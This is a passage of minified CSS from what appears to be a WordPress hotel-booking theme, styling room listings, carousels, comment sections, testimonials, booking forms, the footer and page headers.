ease-in-out}.zoom-hover:hover,.zoom-image-hover:hover img{-webkit-transform:scale(1.03);transform:scale(1.03)}.room-item{margin-bottom:30px;position:relative}.room-item .room-image{position:relative;overflow:hidden}.room-item .room-image img{width:100%;border-radius:2px 2px 0 0}.room-item .room-details{position:relative;padding:12px 10px;background:#fff;border:1px solid #eaeaea;border-top:none;text-align:center}.room-item.small-item .room-details{padding:7px 10px}.gray-bg .room-item .room-details{border-color:#ebeae9}.room-item .room-details .room-title{display:inline-block;line-height:20px;font-weight:600;-webkit-transition:.3s;transition:.3s}.room-item .room-details .room-title a{font-size:20px;font-weight:700}.room-item .room-image .room-price{position:absolute;top:15px;left:15px;font-size:14px;text-align:center;padding:0 10px;background:#fff;color:#606060;border-radius:2px;font-weight:700;z-index:120;border-top:none;border-left:none}.room-item.small-item .room-image .room-price{padding:0 10px;font-size:13px}.room-item .room-services{position:absolute;padding:12px 15px;left:0;right:0;bottom:0;top:0;margin:0 auto;background:#fff;opacity:0;visibility:hidden;-webkit-transition:.3s;transition:.3s;z-index:9;overflow:hidden;width:100%;height:100%}.room-item.small-item .room-services{padding:8px 15px}.room-item.small-item .room-services .room-services-inner{padding-top:0}.room-item .room-services.active{opacity:1;visibility:visible}.room-item .room-image .room-details .room-title:hover .room-services{display:none}.room-item .room-services{text-align:center}.room-item .room-services .room-service-item{min-width:40px;padding:6px 12px;border:1px dashed #dedede;margin-right:15px;border-radius:2px;cursor:pointer;vertical-align:middle}.room-item .room-services .room-service-item i{font-size:14px;display:block}.room-item .room-services .room-service-item img{max-height:14px;max-width:inherit;width:auto;display:block;user-drag:none;user-select:none;-moz-user-select:none;-webkit-user-drag:none;-webkit-user-select:none}.room-item .room-services .room-service-item:hover{background:#f5f3f0;color:#858a99}.owl-carousel .owl-stage,.owl-carousel.owl-drag .owl-item{-ms-touch-action:auto;touch-action:auto}.rooms-carousel.owl-carousel .owl-nav,.eb-rooms-carousel.owl-carousel .owl-nav{width:100%;position:absolute;top:48%}.rooms-carousel.owl-carousel .owl-nav .owl-prev,.rooms-carousel.owl-carousel .owl-nav .owl-next,.eb-rooms-carousel.owl-carousel .owl-nav .owl-prev,.eb-rooms-carousel.owl-carousel .owl-nav .owl-next{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin-top:-5px;background:#f5f5f5;border:1px solid #dedede;outline:0;width:50px;height:50px;border-radius:50%;text-align:center;-webkit-transition:.4s;transition:.4s}.rooms-carousel.owl-carousel .owl-nav .owl-prev:hover,.rooms-carousel.owl-carousel .owl-nav .owl-next:hover,.eb-rooms-carousel.owl-carousel .owl-nav .owl-prev:hover,.eb-rooms-carousel.owl-carousel .owl-nav .owl-next:hover{background:#dedede;border-color:#dcdcdc}.rooms-carousel.owl-carousel .owl-nav .owl-prev,.eb-rooms-carousel.owl-carousel .owl-nav .owl-prev{float:left;left:-70px}.rooms-carousel.owl-carousel .owl-nav .owl-next,.eb-rooms-carousel.owl-carousel .owl-nav .owl-next{float:right;right:-70px}.rooms-carousel.owl-carousel .owl-nav .owl-prev i,.rooms-carousel.owl-carousel .owl-nav .owl-next i,.eb-rooms-carousel.owl-carousel .owl-nav .owl-prev i,.eb-rooms-carousel.owl-carousel .owl-nav .owl-next i{font-size:20px;color:#858a99;line-height:50px;-webkit-transition:.4s;transition:.4s}.rooms-carousel.owl-carousel .owl-nav .owl-prev:hover i,.rooms-carousel.owl-carousel .owl-nav .owl-next:hover i,.eb-rooms-carousel.owl-carousel .owl-nav .owl-prev:hover i,.eb-rooms-carousel.owl-carousel .owl-nav .owl-next:hover i{color:#606060}.features .main-image img{border-radius:2px}.features .owl-thumb-item{display:block;width:100%;background:#fff;border:1px solid #ebeae9;margin-bottom:17px;border-radius:2px;padding:8px;-webkit-transition:.2s;transition:.2s}.features .owl-thumb-item:last-child{margin-bottom:0}.features .owl-thumb-item.active{background:#333;color:#fff;-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out}.features .owl-thumb-item:before{content:'\f0d9';font-family:'FontAwesome';opacity:1;float:left;margin-left:-14px;margin-top:22px;font-size:25px;color:#333;-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out;opacity:0}.features .owl-thumb-item.active:before{opacity:1}.features .owl-thumb-item:hover{cursor:pointer}.features .owl-thumb-item .media{cursor:pointer;padding-bottom:48px}.features .owl-thumb-item .media-body h3,.features .owl-thumb-item .media-body h5{font-size:18px;font-weight:700}.features .owl-thumb-item.active .media-body h3,.features .owl-thumb-item.active .media-body h5{color:#fff}.features .owl-thumb-item .media-body p{font-size:14px;line-height:21px;margin:7px 0}.features .owl-thumb-item.active .media-body p{color:#fff}.features .owl-thumb-item .media-left{display:table-cell;vertical-align:middle;text-align:center;padding-left:12px;padding-right:20px}.features .owl-thumb-item .media-left img{max-width:40px;user-drag:none;user-select:none;-moz-user-select:none;-webkit-user-drag:none;-webkit-user-select:none}.features .owl-thumb-item .media-left i:before{font-size:30px;margin:0;color:#deb666}.news-grid-item{margin-bottom:30px}.news-grid-item figure img{width:100%}.news-grid-item .details{padding:25px;border:1px solid #eaeaea;border-top:0}.news-grid-item .details h3 a{font-size:20px;font-weight:700}.news-grid-item .details p{line-height:1.7em}.news-grid-item .details .info{margin-top:20px}.news-grid-item .details .info a{font-size:12px;text-transform:uppercase;color:#7d8693;font-weight:700}.news-grid-item .details .info .author-avatar{border-radius:100px;margin-right:4px}.news-grid-item .details .info i{margin-left:10px;margin-right:3px;font-size:13px;color:#7d8693}.news-grid-item .details .info i:first-child{margin-left:0}.comments-section{margin-top:50px}.comments-section .heading{font-size:28px;font-weight:700;text-transform:uppercase}.comment-heading{margin-top:50px;font-size:24px;font-weight:700}.comments{margin:50px 0}.comments .comment-list{margin-left:0;padding-left:0}.comments .comments_text{padding-bottom:40px;font-weight:600;color:#98959E}.comment-list .comment{list-style:none;clear:both}.comments .comment-box{padding:20px 10px;margin-bottom:50px;border:1px solid #eaeaea}.comment-list .bypostauthor .comment-box{border-color:#f0eadc;background:#fdf9ef}.comment-list .bypostauthor li .comment-box{background:#fff;border-color:#f2f2f2}.comment-list .comment-avatar{background:#fff;border:1px solid #eaeaea;float:left;margin:15px 15px;margin-left:0;padding:4px;border-radius:100%;-webkit-transition:all ease 0.30s;transition:all ease 0.30s}.comment-list .comment-avatar img{border-radius:100%}.comments .comment_content{margin-left:110px}.comment-list .author-name{display:inline-block;font-weight:700}.comment-list .author-name a{color:#606060;font-size:18px}.comment-list .comment-info a{color:#858a99;font-weight:600;font-size:13px;text-transform:uppercase}.comment-list .comment .comment-edit-link{display:inline-block;margin-left:10px;position:relative;top:-1px;background:#f0f0f0;border-radius:50%;width:20px;height:20px;text-align:center;line-height:20px;color:#858a99;font-size:12px}.comment-list .comment .comment-reply-link:before{content:"\f112";font-family:FontAwesome;padding-right:5px;font-size:.8em}.comment-list .comment .comment-reply-link{float:right;padding:0 15px;color:#858a99;border-radius:2px;font-size:.9em;-webkit-transition:all ease 0.30s;transition:all ease 0.30s}.comments .children{padding-left:40px;position:relative}.comment-form .comment-reply-title{margin-bottom:30px;margin-top:40px;font-size:24px;font-weight:700}.comment-form input.form-control{display:inline-block;margin-bottom:40px;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;border-radius:1px;-webkit-transition:all ease 0.5s;transition:all ease 0.5s;height:48px;border-radius:1px;border:1px solid #dedede;background-color:#fcfcfc}.comment-form textarea.form-control{border:1px solid #dedede;background-color:#fcfcfc;margin-bottom:40px;-webkit-box-shadow:none;box-shadow:none;border-radius:1px;width:100%;height:140px;-webkit-transition:all ease 0.5s;transition:all ease 0.5s}.comment-form .new-comment-author img{border-radius:50%;margin-right:10px}.comment-form .logged-in-as{display:inline-block;background:#f5f3f0;border:1px solid #ececec;padding:2px 10px;border-radius:2px}.comment-form .logged-in-as .logout{margin-left:10px;display:inline-block;width:20px;height:20px;border-radius:50%;background:#e3e0dd;line-height:20px;text-align:center;font-size:16px;color:#858a99}.comment-form .author-name{text-transform:uppercase;color:#858a99;font-weight:700}.alert-simple{color:#858a99;border-color:#faebcc;border:1px solid #eee;background:#f5f5f5;border-radius:0;clear:both}.video_popup{padding:100px 0;text-align:center}.video_popup a{position:relative;width:115px;height:115px;border-radius:50%;display:block;background:transparent;border:6px solid #fff;margin:0 auto;opacity:.5;text-align:center;z-index:9}.video_popup a i{color:#fff;margin-left:8px;font-size:60px;line-height:105px}.video_popup a:after{position:absolute;content:'';background:transparent;left:0;top:0;bottom:0;right:0;pointer-events:none;opacity:.3;border-radius:200px}.video_popup a:hover{opacity:1;-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2)}.video_popup a:hover:after{-webkit-transition:all 0.8s ease-out;transition:all 0.8s ease-out;-webkit-transform:scale(1.8,1.8);transform:scale(1.8,1.8);opacity:0;background:#fff}.mfp-iframe-holder .mfp-content{border-radius:8px;overflow:hidden}.mfp-arrow:hover,.mfp-arrow:focus{background:transparent}.mfp-iframe-holder .mfp-close{top:10px;right:20px}.testimonials-slider .item{position:relative;background:#fff;border:1px solid #eee;padding:20px;border-radius:4px;text-align:center}.testimonials-slider .item img{max-width:80px;margin:0 auto;border-radius:50%}.testimonials-slider .review_content{padding:15px 0}.testimonials-slider .review_content .review_rating{text-align:center}.testimonials-slider .review_content .review_rating i{color:#deb666;margin:0 2px}.testimonials-slider .review_content .review_author{padding-top:30px}.testimonials-slider .owl-dots{margin-top:40px;position:relative;text-align:center}.testimonials-slider .owl-dots .owl-dot{display:inline-block;position:relative;margin:0 8px}.testimonials-slider .owl-dots .owl-dot span{position:absolute;bottom:0;border-radius:20px;border:solid 3px;display:block;width:2px;height:15px;margin:0;-webkit-transition:all .5s ease;transition:all .5s ease}.testimonials-slider .owl-dots .owl-dot.active span,.testimonials-slider .owl-dots .owl-dot:hover span{color:#deb666;height:25px}.testimonial-item{margin-bottom:30px}.testimonial-item .review{background:#fff;border-radius:4px;margin-bottom:25px;padding:20px 30px;position:relative;border:1px solid #dedede;-webkit-transition:all .5s;transition:all .5s}.testimonial-item .review:after{content:'';display:block;position:absolute;bottom:-10px;right:0;left:-115px;margin:0 auto;width:20px;height:20px;background:#fff;border-right:1px solid #dedede;border-bottom:1px solid #dedede;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.testimonial-item:hover .review{-webkit-transform:translateY(-10px);transform:translateY(-10px);-webkit-box-shadow:0 0 50px 0 rgba(0,0,0,.08);box-shadow:0 0 50px 0 rgba(0,0,0,.08)}.testimonial-item .review h3{text-align:center;font-weight:600;font-size:22px}.testimonial-item .review .rating{text-align:center;margin-top:10px}.testimonial-item .review .rating i{margin:0 2px;color:#deb666}.testimonial-item p{margin:15px 0;font-size:16px;font-weight:500;text-align:center}.testimonial-item .author{text-align:center}.testimonial-item .author img{display:inline-block;border-radius:50%}.testimonial-item .author .author-info{display:inline-block;position:relative;margin-left:10px;top:15px;text-align:left}.testimonial-item .author h5{font-size:18px;font-weight:600;margin-top:20px}.testimonial-item .author .author-location{font-size:14px;font-weight:400;color:#8f939d;display:block}.single-place{padding-top:0;padding-bottom:100px}.place-details.blog_post .details{padding-top:80px}.place-details .sidebar{padding-top:100px}.place-details.blog_post .details{margin-top:0}.places_item{margin-bottom:30px;position:relative}.places_item:after{width:100%;height:100%;border-radius:4px;content:"";position:absolute;left:0;top:0;pointer-events:none;background:rgba(147,0,17,.75);background:-moz-liznear-gradient(145deg,rgba(147,0,17,.5) 0,rgba(86,20,147,.5) 100%);background:-webkit-gradient(left top,right bottom,color-stop(0,rgba(147,0,17,.5)),color-stop(100%,rgba(86,20,147,.5)));background:linear-gradient(135deg,rgba(147,0,17,.5) 0,rgba(86,20,147,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#930011',endColorstr='#561493',GradientType=1)}.places_item img{width:100%;border-radius:4px}.places_item .place_name{position:absolute;bottom:10px;left:10px;z-index:9}.places_item .place_name h2{color:#fff;font-size:16px}.place-details .place-image{position:relative}.place-details .place-image img{width:100%;height:auto}.place-details .place-title{padding:50px;position:absolute;z-index:9;left:0;right:0;bottom:0;background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.6)),to(rgba(255,255,255,0)));background-image:linear-gradient(to top,rgba(0,0,0,.6),rgba(255,255,255,0))}.place-details .details{padding-top:30px}.place-details .place-title .title{font-size:38px;color:#fff}#map-canvas{border:1px solid #cfd7da;border-radius:2px;width:100%;height:380px}.contact-items .contact-item{background:#deb666;border:1px solid #b69854;padding:10px 20px;color:#fff;margin-bottom:20px;border-radius:1px}.contact-items .last{margin-right:0}.contact-item p{display:none}.contact-item h6{font-size:.9em;color:#fff;letter-spacing:.01em}.contact-item i{float:left;font-size:1em;color:#fff;margin-right:5px;line-height:.7em}.wpcf7-form .form-control{height:52px;border-radius:1px;border:1px solid #dedede;background-color:#fcfcfc;margin-bottom:15px}.wpcf7-form textarea.form-control{min-height:128px}.contact-section-form textarea.form-control{min-height:92px}.contact-page-form .form-control{margin-bottom:50px}.contact-page-form textarea.form-control{min-height:200px}.wpcf7 form .wpcf7-response-output{background:#ccc;margin:0;margin-bottom:20px;border-radius:2px;color:#fff;font-size:14px}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border:none;background:#e34f4f}.wpcf7 form.sent .wpcf7-response-output{border:2px solid #99ca83;background:#99ca83}.wpcf7 form .ajax-loader{display:none}span.wpcf7-not-valid-tip{display:none}span.wpcf7-list-item{margin:0}.contact-section-form p{margin-bottom:0}.gallery-slider .item{margin:0 15px;border-radius:2px}.gallery-slider .item figure{margin-bottom:0}.gallery-slider .item img{display:block;width:100%;height:auto;border-radius:2px}.gallery-slider .gallery_item_info{text-align:center;padding:15px 0;background:#fff;border-radius:0 0 2px 2px;border:1px solid #eaeaea;border-top:0}.gallery-slider .gallery_item_info h4{font-size:16px;font-weight:700}.gallery-slider .gallery_item_info p{font-size:.8em;margin:0;margin-top:4px}.gallery-slider.owl-theme .owl-controls{display:none}#gallery_style_2 .gs2_item{margin-bottom:50px}#gallery_style_2 .gs2_item{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}#gallery_style_2 .gs2_item:after{content:"";display:block;position:absolute;border:50px solid transparent;border-bottom:50px solid #fefefe;bottom:-70px;right:-70px;-webkit-box-shadow:0 7px 6px -9px #000;box-shadow:0 7px 6px -9px #000;-webkit-transform:rotate(135deg);transform:rotate(135deg);z-index:9}#gallery_style_2 .gs2_item:before{content:"";display:block;position:absolute;border:50px solid transparent;border-top:50px solid #fefefe;top:-70px;left:-70px;-webkit-box-shadow:0 -7px 6px -9px #000;box-shadow:0 -7px 6px -9px #000;-webkit-transform:rotate(135deg);transform:rotate(135deg);z-index:9}.image-3d-effect{position:relative}.image-3d-effect .side{position:absolute;width:100%;top:0;bottom:0;z-index:10}.image-3d-effect .side.left{left:0;width:50%}.image-3d-effect .side.left:hover~.images .front-image{-webkit-transform:matrix3d(.94,0,.34,-.0002,0,1,0,0,-.34,0,.94,0,1,0,10,1) translateX(-10px);transform:matrix3d(.94,0,.34,-.0002,0,1,0,0,-.34,0,.94,0,1,0,10,1) translateX(-10px)}.image-3d-effect .side.left:hover~.images .back-image{-webkit-transform:matrix3d(.94,0,.34,-.00025,0,1,0,0,-.34,0,.94,0,1,0,10,1) translateX(30px);transform:matrix3d(.94,0,.34,-.00025,0,1,0,0,-.34,0,.94,0,1,0,10,1) translateX(30px)}.image-3d-effect .side.right{right:0;width:50%}.image-3d-effect .side.right:hover~.images .front-image{-webkit-transform:matrix3d(.94,0,.34,.0002,0,1,0,0,-.34,0,.94,0,1,0,10,1) translateX(30px);transform:matrix3d(.94,0,.34,.0002,0,1,0,0,-.34,0,.94,0,1,0,10,1) translateX(30px)}.image-3d-effect .side.right:hover~.images .back-image{-webkit-transform:matrix3d(.94,0,.34,.0005,0,1,0,0,-.34,0,.94,0,1,0,10,1.1) translateX(-100px);transform:matrix3d(.94,0,.34,.0005,0,1,0,0,-.34,0,.94,0,1,0,10,1.1) translateX(-100px)}.image-3d-effect .images{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.image-3d-effect .front-image,.image-3d-effect .back-image{-webkit-perspective:200px;perspective:200px;-webkit-transition:all .2s ease;transition:all .2s ease;height:300px;width:500px;margin-right:30px;background-size:cover;-webkit-box-shadow:0 15px 75px 0 rgba(0,0,0,.15);box-shadow:0 15px 75px 0 rgba(0,0,0,.15)}.image-3d-effect .front-image{margin-right:50px;z-index:1;border-radius:4px}.image-3d-effect .back-image{margin-left:100px;margin-top:-200px;background-position:bottom;border-radius:4px}#about_style_2 .about_img_1,#about_style_2 .about_img_2{padding:0;margin-top:25px;display:inline-block;border:10px solid #deb666;border-radius:50%;overflow:hidden}#about_style_2 .about_img_2_col{margin-left:-80px}#about_style_2 .about_img_1 .about_img_inner,#about_style_2 .about_img_2 .about_img_inner{width:100%;height:100%;position:relative;border-radius:50%;border:10px solid #39cdff;overflow:hidden}#about_style_2 .about_img_1 .about_img_inner img{z-index:9}#subscribe{background:url(../../../../../../../../themes/zante/assets/images/subscribe_bg.jpg)}#subscribe .inner{position:relative;padding:24px 0;z-index:9}#subscribe .inner .main_title{margin-bottom:10px}.subscribe-form{max-width:600px;margin:0 auto;position:relative}.subscribe-form .form-group{text-align:center;position:relative}.subscribe-form .form-control{display:inline-block;float:left;padding:28px;border-radius:50px}.subscribe-form .button{display:inline-block;position:absolute;right:5px;top:5px;width:48px;height:48px;border-radius:50%}.subscribe-form .button i{position:relative;right:9px;font-size:22px;text-align:center}.mc4wp-form{max-width:600px;margin:0 auto;position:relative}.mc4wp-form{text-align:center}.mc4wp-form .mc4wp-form-fields{position:relative}.mc4wp-form input[type="email"]{position:relative;padding:28px;width:100%;border-radius:50px}.mc4wp-form button{position:absolute;right:5px;top:5px;width:48px;height:48px;border-radius:50%}.mc4wp-form label{color:#fff;padding-top:20px}.mc4wp-form .mc4wp-alert{margin-top:20px;color:#fff;padding:10px;border-radius:50px}.mc4wp-form .mc4wp-alert p{margin:0 0;line-height:20px}.mc4wp-form .mc4wp-alert.mc4wp-error{background:#e34f4f}.mc4wp-form .mc4wp-alert.mc4wp-success{background:#97bd4f}.vbf{background:#fff}.vbf .inner{padding:15px;border:1px solid #eaeaea;border-radius:0 0 2px 2px}.vbf .form_title{background:#efefef;border-radius:2px 2px 0 0;border-bottom:1px solid #eaeaea;text-align:center;letter-spacing:.2px;font-size:18px;line-height:1em;font-weight:800;text-transform:uppercase;padding:12px 0;text-shadow:rgba(255,255,255,.5) 0 3px 3px}.vbf .form-control{font-size:14px;padding:8px 10px;border-radius:1px;height:45px;background:#fff;border:1px solid #dedede;color:#858a99;margin-bottom:15px}.vbf .form-control:focus{border:1px solid #bcc4c8}.vbf .form_date{position:relative;overflow:hidden;padding:0 0px!important}.vbf .form_date .form-control{background:none}.vbf .form_date .form-control:hover{cursor:pointer}.vbf .eb-guestspicker .eb-guestspicker-content{margin-top:-15px}.guests-picker{display:-webkit-box;display:-ms-flexbox;display:flex}.guests-picker .form-control{text-align:center;width:30px;padding:0;border-left:none;border-right:none}.guests-picker .form-control:focus{outline:none;border-color:#dedede;border-left:none;border-right:none}.guests-picker .plus,.guests-picker .minus{width:36px;height:45px;line-height:45px;font-size:12px;background:#fff;border:1px solid #dedede;color:#858a99;display:inline-block;text-align:center;border-radius:1px;cursor:pointer;font-family:fontawesome}.guests-picker .plus:hover,.guests-picker .minus:hover{background:#efefef}.guests-picker .plus{border-left:none}.guests-picker .minus{border-right:none}.guests-picker .plus:before{content:"\f067"}.guests-picker .minus:before{content:"\f068"}.vbf .button{margin:15px 0!important;padding:10px 20px;display:block;width:100%}.vbf .a_b_f{color:#858a99;font-size:13px}input[type=checkbox]{-webkit-appearance:none;background:#fafafa;border:1px solid #ccc;padding:6px;display:inline-block;position:relative;top:2px;margin-right:6px;outline:none}input[type=checkbox].empty{border-color:red}input[type=checkbox]:checked:active{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05),inset 0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 2px rgba(0,0,0,.05),inset 0 1px 3px rgba(0,0,0,.1)}input[type=checkbox]:checked{background:#e9ecee;border:1px solid #adb8c0;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05),inset 0 -15px 10px -12px rgba(0,0,0,.05),inset 15px 10px -12px rgba(255,255,255,.1);box-shadow:0 1px 2px rgba(0,0,0,.05),inset 0 -15px 10px -12px rgba(0,0,0,.05),inset 15px 10px -12px rgba(255,255,255,.1);color:#99a1a7}input[type=checkbox]:checked:after{content:'\2714';font-size:12px;position:absolute;top:-2px;left:2px;color:#a7d155}input[type=checkbox],input[type=checkbox]:focus,input[type=checkbox]:active,input[type=checkbox]:hover{outline:none}.vbf .price-range .form-control{width:50px;margin-left:-3px;display:inline-block;background:none;border:none;padding:0;font-weight:600;color:#858a99}.vbf .price-range .form-control:focus{background:none;border:none}.vbf .price-range #eagle_booking_slider_range{background:#eee;height:4px;position:relative}.vbf .price-range .ui-slider-range{height:4px;border-radius:3px;background:#deb666}.vbf .price-range .ui-slider-handle{background:#deb666;height:18px;width:18px;border-radius:50%;position:absolute;top:-7px;cursor:pointer;outline:0}.hbf{position:relative;z-index:99;width:100%}.half-over-slider{margin-top:-60px}.over-slider{margin-top:-200px}.hbf .inner{min-height:120px;background:#fff;border-radius:2px;padding:15px 30px;border-top:none}.hbf .inner{border:none;border-radius:4px;-webkit-box-shadow:0 15px 75px 0 rgba(0,0,0,.07);box-shadow:0 15px 75px 0 rgba(0,0,0,.07)}.hbf .inner .form-control{width:100%;font-size:.9em;padding:6px 10px;background:transparent;color:#b3b3b3;border:1px solid #dedede;-webkit-box-shadow:none;box-shadow:none;border-radius:1px;height:45px;line-height:32px;-webkit-transition:all ease 0.5s;transition:all ease 0.5s}.hbf .inner .guests-picker .form-control{border-right:0;border-left:none}.hbf .inner .guests-picker .plus,.hbf .inner .guests-picker .minus{width:60px}.hbf .inner .button{width:100%;margin-top:38px}.hbf .inner .form_date:after{font-size:.9em;position:absolute;display:block;content:"\f073";top:50%;right:0;margin:-6px 8px 0 0;font-family:FontAwesome;line-height:12px;color:#b3b3b3}.hbf .inner .form_date .datepicker{width:100%;outline:none;padding:6px 12px;margin:0}.hbf-2{position:relative;z-index:99}.hbf-2 .inner{min-height:100px;background:#fff;border-radius:2px;padding:30px}.hbf-2 .inner .form-control{height:45px;line-height:32px;background:#fff;border:1px solid #dedede;color:#858a99}.hbf-2 .inner .guests-picker .form-control{width:100%;border-right:0;border-left:0}.hbf-2 .inner .guests-picker .plus,.hbf-2 .inner .guests-picker .minus{width:60px}.hbf-2 .inner .button{margin-top:0;width:100%}.hbf-2 label{display:none}.hbf-3{position:relative}.hbf-3 .inner{min-height:110px;padding:35px 0}.hbf-3 .inner .guests-picker .plus,.hbf-3 .inner .guests-picker .minus{width:60px}.hbf-3 .inner .form-control{width:100%;height:45px;line-height:32px;background:#fff;border:1px solid #cfd7da;color:#858a99}.hbf-3 .inner .guests-picker .plus,.hbf-3 .inner .guests-picker .minus{border-color:#cfd7da}.hbf-3 .inner .guests-picker .form-control{border-right:none;border-left:none}.hbf-3 .inner .button{margin-top:0;width:100%}.hbf-3 label{display:none}footer{background:#fff;color:#858a99}footer .inner{padding:15px 0}footer .inner{border-top:1px solid #ededed;border-bottom:1px solid #ededed}footer .widget{padding:20px 0;position:relative}footer .widget.about-footer{padding-top:42px}footer .widget.about-footer p{margin-top:6px;line-height:33px}footer .widget h3{text-transform:uppercase;font-size:18px;font-weight:800;letter-spacing:1px;margin:20px 0;display:inline-block;position:relative}footer .widget a{color:#858a99}footer .about p{margin-top:8px}footer ul{list-style:none}footer .widget_recent_entries ul li{padding:3px 0}footer .widget_recent_entries ul li small{color:#acbac4;display:block;padding-top:4px}footer .widget_nav_menu ul li{padding:3px 0}footer .widget_nav_menu ul li a:before{display:inline-block;content:'\f105';font-family:'Line Awesome Free';font-weight:700;margin-right:12px;float:left;font-size:12px;line-height:1.8em;margin-top:4px}footer .widget_nav_menu ul li a:hover:before{color:#deb666}footer address{margin-bottom:20px}footer .address_details li{padding:6px 0}footer .address_details li i{margin-right:12px;font-size:15px}footer .inner .widget .social-media a{display:inline-block;min-width:25px;margin-right:15px;font-size:20px;color:#cecece;transition:.3s}footer .inner .widget .social-media a:last-child{margin-right:0}footer .inner .widget .social-media a:hover{color:#606060}.footer-language-switcher{display:inline-block;margin-left:30px;padding:7px 0}.footer-language-switcher i{font-size:15px;margin-left:4px}.footer-language-switcher .selected-language{cursor:pointer}.footer-language-switcher .selected-language:hover,.footer-language-switcher.open .selected-language{color:#606060}.footer-language-switcher .language-switcher{display:none}.footer-language-switcher.open .language-switcher{display:block;position:absolute;background:#fff;padding:30px;border:1px solid #ebebeb;border-radius:6px;bottom:45px;right:-40px;z-index:1;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;min-width:350px;box-sizing:border-box;box-shadow:7px 7px 17px 5px rgba(58,77,140,.1);text-align:left}.footer-language-switcher.open .language-switcher:before{content:"";position:absolute;bottom:-6px;right:50px;width:20px;height:20px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:20px 0 3px 0;background-color:#fafeff}.footer-language-switcher .language-switcher-title{font-size:14px;color:#606060;margin-bottom:10px;text-transform:uppercase;font-weight:800}.footer-language-switcher .language-switcher-title i{font-size:16px}.footer-language-switcher .lang-items{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:2px 40px;padding-left:20px}.footer-language-switcher .lang-items li.lang-item{list-style:none}.footer-language-switcher .lang-items .lang-item a{color:#798590;letter-spacing:.7px;position:relative}.footer-language-switcher .lang-items .lang-item.active a,.footer-language-switcher .lang-items .lang-item.current-lang a,.footer-language-switcher .lang-items .lang-item a:hover{color:#606060}.footer-language-switcher .lang-items .lang-item.active a:before,.footer-language-switcher .lang-items .lang-item.current-lang a:before{position:absolute;left:-20px;display:inline-block;content:'\f00c';font-family:'Line Awesome Free';color:#00dcaf;font-weight:700;font-size:13px;line-height:1.8em;margin-top:4px}footer .subfooter{padding:12px 0;background:#fff}footer.dark .subfooter{background:#222;color:#aaa}footer .copyrights{line-height:42px}footer .subfooter .social_media{padding:2px 0;display:inline-block}footer .subfooter .social_media a{background:#f1f0ed;width:30px;height:30px;border-radius:2px;line-height:30px;border:none}footer .subfooter .social_media a i{line-height:30px}footer.dark .subfooter .social_media a{border:none;color:#aaa}.page-title{background-size:cover;position:relative;padding:50px 0;background:#f5f3f0;border-top:1px solid #ededed;border-bottom:1px solid #ededed;color:#606060;background-repeat:no-repeat}.page-title.room-header{padding:70px 0}.page-title .inner{position:relative}.page-title h1{color:#606060;font-size:26px;line-height:31px}.eb-page-header{background:#f5f3f0;border-top:1px solid #ededed;border-bottom:1px solid #ededed}.eb-page-header.eb-page-header-image,.eb-page-header.eb-page-header-image .title h1,.eb-page-header.eb-page-header-image .text-before-price,.eb-page-header.eb-page-header-image .per-night-text,.eb-page-header.eb-page-header-image .eb-breadcrumbs,.eb-page-header.eb-page-header-image .eb-breadcrumbs li,.eb-page-header.eb-page-header-image .eb-breadcrumbs li a,.eb-page-header.eb-page-header-image .eb-breadcrumbs li:after{color:#fff}.eb-page-header.eb-page-header-color,.eb-page-header.eb-page-header-color .title h1,.eb-page-header.eb-page-header-color .text-before-price,.eb-page-header.eb-page-header-color .per-night-text,.eb-page-header.eb-page-header-color .eb-breadcrumbs,.eb-page-header.eb-page-header-color .eb-breadcrumbs li,.eb-page-header.eb-page-header-color .eb-breadcrumbs li a,.eb-page-header.eb-page-header-color .eb-breadcrumbs li:after{color:#606060}.eb-page-header .per-night-text{display:block;font-size:12px}.eb-page-header .per-night-text span{display:none}.eb-stepline{padding:66px 0 18px 0}.eb-stepline .eb-stepline-steps .eb-stepline-step .bs-wizard-stepnum{margin-top:12px}.page-title .breadcrumb{font-size:12px;line-height:26px;background:none;color:#858a99;margin:0;padding:0}.page-title .breadcrumb li{color:#606060}.page-title .breadcrumb li:after{content:'/';padding:0 10px 0 10px;color:#606060}.page-title .breadcrumb li:last-child:after{display:none}.page-title .breadcrumb li:before{display:none}.page-title .breadcrumb li:last-child{border-radius:2px;color:#606060;line-height:27px}.page-title .breadcrumb li:last-child:after{display:none}.page-title .breadcrumb a{color:#606060}.page-title.page-title-image h1,.page-title.page-title-image .breadcrumb,.page-title.page-title-image .breadcrumb a,.page-title.page-title-image .breadcrumb li,.page-title.page-title-image .breadcrumb li:after,.page-title.page-title-image .breadcrumb li:last-child{color:#fff}.sidebar .widget{margin-bottom:40px}.sidebar .widget h4{font-size:18px;font-weight:800;letter-spacing:1px;margin-bottom:20px;text-transform:uppercase;word-spacing:1px;position:relative;padding-left:30px}.sidebar .widget h4:before{background:#deb666;width:18px;height:18px;border-radius:2px;content:"\f105";font-family:FontAwesome;color:#FFF;font-size:.6em;line-height:1.7em;vertical-align:middle;text-align:center;position:absolute;top:1px;left:0}.sidebar .wp-block-search__inside-wrapper{position:relative}.sidebar .widget.widget_search .wp-block-search__button{right:20px;line-height:25px;top:0}.sidebar .widget.widget_search{position:relative}.sidebar .widget.widget_search .sidebar-search{position:relative;margin-bottom:20px}.sidebar .widget.widget_search input{background:#fff;border:1px solid #eaeaea;color:#888;font-size:13px;height:39px;letter-spacing:1px;margin:0;padding:10px;width:100%;outline:none}.sidebar .widget.widget_search 